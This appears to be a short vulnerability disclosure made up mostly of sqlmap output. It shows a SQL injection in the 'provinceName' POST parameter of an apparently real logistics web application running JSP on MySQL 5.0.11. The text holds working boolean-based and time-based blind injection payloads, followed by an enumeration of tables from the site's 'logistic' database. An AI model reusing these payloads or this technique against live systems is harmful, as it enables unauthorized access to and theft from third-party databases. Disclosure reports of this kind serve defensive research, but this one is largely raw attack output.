 Place: (custom) POST
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cityName=&provinceName=') AND 9602=9602 AND ('uJXc' LIKE 'uJXc
Vector: AND [INFERENCE]
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: cityName=&provinceName=') AND SLEEP(5) AND ('AsSS' LIKE 'AsSS
Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
web application technology: JSP
back-end DBMS: MySQL 5.0.11
Database: logistic
[65 tables]
+---------------------------------------------+
| init_supplier_line |
| init_supplier_station |
| init_tmp_account |
| init_tmp_company |
| init_tmp_contract |
| logistic_cms_bank_branch |
| logistic_cms_complain_type |
| logistic_cms_contract |
| logistic_cms_deposit |
| logistic_cms_deposit_balance |
| logistic_cms_goods_type |
| logistic_cms_order_cancel_reason |
www.wooyun.org